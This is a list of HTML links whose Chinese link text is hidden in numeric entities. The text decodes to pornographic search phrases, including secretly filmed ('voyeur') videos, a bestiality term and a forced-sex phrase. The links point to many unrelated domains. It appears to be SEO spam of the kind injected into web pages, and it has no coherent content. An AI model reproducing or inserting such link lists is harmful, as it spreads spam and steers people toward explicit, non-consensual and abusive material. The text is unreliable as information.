<a href="http://ijiayong.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bingxisuancn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sqjudian.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hiwangling.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://0dzq.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://shanghai01.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huatilou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://hsybbs.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://fengqiutc.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://rdrmed.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lsj819.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://n1629h.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guoqr.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haoniuren.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://szshengqian.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://caijingline.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://sliong.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiayican.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u9991.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nvr03.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sdjss.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://lspars.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://55ads.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://missjy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://una123.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://xafdjy.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://99bms.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://hubonet.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://le1234.com" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://bzagly.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://szhtzs.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://vip2202.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://98dg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://axw594.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://faodelli.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jilinjz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yztjdq.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://70c.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://paznc.cn" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zybjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://xg54.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://tjhyty.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlpyx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btdykj.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://ijiayong.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://szaxzj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://haolifamily.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lylths.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0571hd.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sqgymy.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqgymy.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://eimccn.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://50gc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bdyc365.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzy18.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://ykpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://g6ib.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://603766.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://nanzhou56.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyydk.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://allstarters.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fiberedup.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://trustgsy.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://zztlwz.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://tych168.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://jinpaimeng.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gljkh.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iyads.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://yug15.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://hiwangling.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ikpipi.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ccc9114.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://zzblhmall.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://ntfk120.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://bjesc.com.cn" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://night-space.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://y9633.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qzmy88.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://chinamyx.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://023hxg.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://reliablest.com" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cnwelco.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://interplas.cn" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eameet.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dywfczx.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://renheyu.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://843v.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yaseline.cn" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://linanxuda.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://jf868.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://guanhe66.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
